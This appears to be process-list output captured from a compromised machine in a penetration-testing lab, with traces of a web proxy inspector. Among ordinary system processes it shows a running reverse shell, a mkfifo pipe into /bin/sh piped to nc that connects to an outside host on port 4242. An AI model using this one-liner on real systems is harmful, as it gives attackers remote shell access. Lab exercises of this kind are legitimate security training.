 Target: http://1
$ ps -waux
USER PID %CPU %MEM VSZ RSS TTY STAT STARTED TIME COMMAND
root 0 0.0 0.2 0 12612 ? OKl 1:23AM 0:01.57 [system]
root 1 0.0 0.0 19848 1524 ? Is 1:23AM 0:00.01 init
root 163 0.0 0.0 32528 2292 ? Is 1:23AM 0:00.02 /usr/sbin/syslogd -s
r.michaels 185 0.0 0.0 34992 1972 ? Is 1:24AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home
root 298 0.0 0.0 19704 1332 ? Is 1:24AM 0:00.00 /usr/sbin/powerd
root 299 0.0 0.0 33372 1848 ? Is 1:24AM 0:00.00 nginx: master process /usr/pkg/sbin/nginx
root 318 0.0 0.1 117948 7172 ? Il 1:23AM 0:03.30 /usr/pkg/bin/vmtoolsd
_httpd 336 0.0 0.2 118224 13636 ? Ss 1:24AM 0:01.63 /usr/pkg/bin/python3.8 /usr/pkg/bin/supervisord-3.8
root 348 0.0 0.0 71344 2940 ? Is 1:24AM 0:00.00 /usr/sbin/sshd
nginx 373 0.0 0.1 33944 3368 ? I 1:24AM 0:07.86 nginx: worker process
_httpd 376 0.0 0.0 34956 1988 ? Is 1:24AM 0:00.01 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
root 402 0.0 0.0 20932 1656 ? Is 1:24AM 0:00.01 /usr/sbin/cron
_httpd 411 0.0 0.0 20016 1656 ? S 1:24AM 0:00.08 /bin/sh /usr/local/scripts/processes.sh
_httpd 422 0.0 0.0 20548 1648 ? S 1:24AM 0:00.06 /bin/sh /usr/local/scripts/memory.sh
_httpd 436 0.0 0.0 23072 1652 ? S 1:24AM 0:00.05 /bin/sh /usr/local/scripts/uptime.sh
_httpd 1823 0.0 0.0 20028 1716 ? I 2:32AM 0:00.00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10
_httpd 1930 0.0 0.0 18268 1288 ? S 2:32AM 0:00.00 cat /tmp/f
_httpd 1944 0.0 0.0 15948 1392 ? S 2:32AM 0:00.00 nc 10.10.14.4 4242
_httpd 2114 0.0 0.0 35256 2328 ? I 2:32AM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3000 -L weather /usr/
_httpd 2121 0.0 0.0 20052 1712 ? S 2:32AM 0:00.00 /bin/sh -i
_httpd 2123 0.0 0.0 17640 1388 ? S 2:39AM 0:00.00 sleep 30
_httpd 2183 0.0 0.0 19852 1516 ? O 2:39AM 0:00.00 ps -waux
_httpd 2707 0.0 0.0 17636 1388 ? S 2:39AM 0:00.00 sleep 30
_httpd 2749 0.0 0.0 18768 1388 ? S 2:39AM 0:00.00 sleep 30
root 423 0.0 0.0 21616 1588 ttyE0 Is+ 1:24AM 0:00.00 /usr/libexec/getty Pc constty
root 421 0.0 0.0 19780 1580 ttyE1 Is+ 1:24AM 0:00.00 /usr/libexec/getty Pc ttyE1
root 388 0.0 0.0 23548 1584 ttyE2 Is+ 1:24AM 0:00.00 /usr/libexec/getty Pc ttyE2
root 433 0.0 0.0 19784 1588 ttyE3 Is+ 1:24AM 0:00.00 /usr/libexec/getty Pc ttyE3
INSPECTOR
Body Parameters (0)
Request Cookies (0)